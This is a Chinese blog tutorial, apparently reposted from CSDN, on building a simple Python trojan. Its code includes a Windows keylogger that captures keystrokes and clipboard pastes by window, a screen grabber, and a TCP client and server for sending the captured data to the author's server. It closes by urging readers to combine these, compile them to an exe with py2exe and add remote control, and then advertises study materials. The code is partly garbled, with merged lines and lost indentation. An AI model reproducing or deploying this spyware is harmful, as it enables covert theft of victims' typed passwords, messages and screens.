如何使用Python编写简易木马程序
Posted Python_chichi
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了如何使用Python编写简易木马程序相关的知识,希望对你有一定的参考价值。
这次我们使用Python编写一个具有键盘记录、截屏以及通信功能的简易木马。依然选用Sublime text2 +JEDI(python自动补全插件)来撸代码。
首先
准备好我们需要的依赖库,python hook和pythoncom。
下载(这个链接和原文一致)安装python hook

下载安装pythoncom模块:

键盘记录器
说起Keylogger,大家的思维可能早已飞向带有wifi功能的mini小硬件去了。抛开高科技,我们暂且回归本质,探探简易键盘记录器的原理与实现。
Python keylogger键盘记录的功能的实现主要利用了pythoncom及pythonhook,然后就是对windows API的各种调用。Python之所以用起来方便快捷,主要归功于这些庞大的支持库,正所谓“人生苦短,快用Python”。
代码部分:
# -*- coding: utf-8 -*- from ctypes import *import pythoncomimport pyHookimport win32clipboard
user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None
#def get_current_process():
# 获取最上层的窗口句柄
hwnd = user32.GetForegroundWindow()
# 获取进程ID
pid = c_ulong(0)
user32.GetWindowThreadProcessId(hwnd,byref(pid))
# 将进程ID存入变量中
process_id = "%d" % pid.value
# 申请内存
executable = create_string_buffer("\\x00"*512)
h_process = kernel32.OpenProcess(0x400 | 0x10,False,pid)
psapi.GetModuleBaseNameA(h_process,None,byref(executable),512)
# 读取窗口标题
windows_title = create_string_buffer("\\x00"*512)
length = user32.GetWindowTextA(hwnd,byref(windows_title),512)
# 打印
print
print "[ PID:%s-%s-%s]" % (process_id,executable.value,windows_title.value)
print
# 关闭handles
kernel32.CloseHandle(hwnd)
kernel32.CloseHandle(h_process)
# 定义击键监听事件函数def KeyStroke(event):
global current_window
# 检测目标窗口是否转移(换了其他窗口就监听新的窗口)
if event.WindowName != current_window:
current_window = event.WindowName # 函数调用
get_current_process()
# 检测击键是否常规按键(非组合键等)
if event.Ascii > 32 and event.Ascii <127:
print chr(event.Ascii),
else:
# 如果发现Ctrl+v(粘贴)事件,就把粘贴板内容记录下来
if event.Key == "V":
win32clipboard.OpenClipboard()
pasted_value = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
print "[PASTE]-%s" % (pasted_value),
else:
print "[%s]" % event.Key,
# 循环监听下一个击键事件
return True
# 创建并注册hook管理器kl = pyHook.HookManager()kl.KeyDown = KeyStroke
# 注册hook并执行kl.HookKeyboard()pythoncom.PumpMessages()12345678910111213
【知识点】钩子(Hook):Windows消息处理机制的一个平台,应用程序可以在上面设置子程以监视指定窗口的某种消息,而且所监视的窗口可以是其他进程所创建的。
撸代码时一定要注意严格区分大小写。检查无误后启动keylogger:

然后可以尝试打开记事本写点东西,过程中可以看到我们的keylogger窗口正在对我们的输入实时记录:

切换窗口时会自动跟踪到新窗口(众:这点功能都没有还敢叫keylogger吗!),light教授趁机骚扰一下疯狗,可以看到我们的keylogger已经跟踪到QQ聊天窗口,并忠实的记录下我输入的一切。

看看你在干什么:编写一个screenshotter
截屏实现起来更简单,直接调用几个gui相关的api即可,我们直接看代码:
# -*- coding: utf-8 -*- import win32guiimport win32uiimport win32conimport win32api
# 获取桌面hdesktop = win32gui.GetDesktopWindow()
# 分辨率适应width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)
# 创建设备描述表desktop_dc = win32gui.GetWindowDC(hdesktop)img_dc = win32ui.CreateDCFromHandle(desktop_dc)
# 创建一个内存设备描述表mem_dc = img_dc.CreateCompatibleDC()
# 创建位图对象screenshot = win32ui.CreateBitmap()screenshot.CreateCompatibleBitmap(img_dc, width, height)mem_dc.SelectObject(screenshot)
# 截图至内存设备描述表mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)
# 将截图保存到文件中screenshot.SaveBitmapFile(mem_dc, 'c:\\\\WINDOWS\\\\Temp\\\\screenshot.bmp')
# 内存释放mem_dc.DeleteDC()win32gui.DeleteObject(screenshot.GetHandle())
看看效果如何:

综合运用:完成一个简易木马
无论是keylogger记录下的内容,还是screenshotter截获的图片,只存在客户端是没有太大意义的,我们需要构建一个简单server和client端来进行通信,传输记录下的内容到我们的服务器上。
编写一个简单的TCPclient
# -*- coding: utf-8 -*-import socket
# 目标地址IP/URL及端口target_host = "127.0.0.1"target_port = 9999
# 创建一个socket对象client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
# 连接主机client.connect((target_host,target_port))
# 发送数据client.send("GET / HTTP/1.1\\r\\nHOST:127.0.0.1\\r\\n\\r\\n")
# 接收响应response = client.recv(4096)
print response1234567891011121314151617181920
编写一个简单的TCPserver
# -*- coding: utf-8 -*-import socketimport threading
# 监听的IP及端口bind_ip = "127.0.0.1"bind_port = 9999
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
server.bind((bind_ip,bind_port))
server.listen(5)
print "[*] Listening on %s:%d" % (bind_ip,bind_port)
def handle_client(client_socket):
request = client_socket.recv(1024)
print "[*] Received:%s" % request
client_socket.send("ok!")
client_socket.close()
while True:
client,addr = server.accept()
print "[*] Accept connection from:%s:%d" % (addr[0],addr[1])
client_handler = threading.Thread(target=handle_client,args=(client,))
client_handler.start()1234567891011121314151617181920212223242526
开启服务端监听:

客户端执行:

服务端接收到客户端的请求并作出响应:
结语
最后,你需要做的就是把上面三个模块结合起来,一个简易的具有键盘记录、屏幕截图并可以发送内容到我们服务端的木马就完成了。可以使用py2exe把脚本生成exe可执行文件。当然你还可以继续发挥,加上远程控制功能。
一、Python所有方向的学习路线
Python所有方向路线就是把Python常用的技术点做整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、学习软件
工欲善其事必先利其器。学习Python常用的开发软件都在这里了,给大家节省了很多时间。

三、全套PDF电子书
书籍的好处就在于权威和体系健全,刚开始学习的时候你可以只看视频或者听某个人讲课,但等你学完之后,你觉得你掌握了,这时候建议还是得去看一下书籍,看权威技术书籍也是每个程序员必经之路。

四、入门学习视频
我们在看视频学习的时候,不能光动眼动脑不动手,比较科学的学习方法是在理解之后运用它们,这时候练手项目就很适合了。

五、实战案例
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。

六、面试资料
我们学习Python必然是为了找到高薪的工作,下面这些面试题是来自阿里、腾讯、字节等一线互联网大厂最新的面试资料,并且有阿里大佬给出了权威的解答,刷完这一套面试资料相信大家都能找到满意的工作。


这份完整版的Python全套学习资料已经上传至CSDN官方,朋友们如果需要可以微信扫描下方CSDN官方认证二维码免费获取【保证100%免费】。

以上是关于如何使用Python编写简易木马程序的主要内容,如果未能解决你的问题,请参考以下文章
如何让 python 检测键盘的击键并根据 Windows 中的输入键发送不同的字符串
我如何在一些全局击键上使用 Python 或 C++ 将一些文本粘贴到 linux 中的当前活动应用程序